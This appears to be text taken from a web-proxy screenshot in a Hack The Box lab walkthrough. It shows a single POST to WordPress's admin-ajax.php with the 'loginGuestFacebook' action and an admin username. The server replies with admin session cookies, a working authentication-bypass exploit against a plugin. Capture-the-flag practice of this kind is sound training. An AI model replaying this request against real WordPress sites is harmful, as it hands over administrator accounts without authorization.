 Request
Pretty Raw \n Actions
1 POST /wp-admin/admin-ajax.php HTTP/1.1
2 Host: brainfuck.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:8000/41006.html
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 70
10 Origin: http://localhost:8000
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&email=orestis%40brainfuck.htb&action=loginGuestFacebook
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sun, 24 Jan 2021 16:36:39 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Robots-Tag: noindex
7 X-Content-Type-Options: nosniff
8 Expires: Wed, 11 Jan 1984 05:00:00 GMT
9 Cache-Control: no-cache, must-revalidate, max-age=0
10 X-Frame-Options: SAMEORIGIN
11 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1611678999%7CTQScN
12 Set-Cookie: wordpress_sec_4a881878556bfa5bb532816568f34de7=admin%7C1611678999%7CTQScN
13 Set-Cookie: wordpress_logged_in_4a881878556bfa5bb532816568f34de7=admin%7C1611678999%7
14 Content-Length: 0
15
16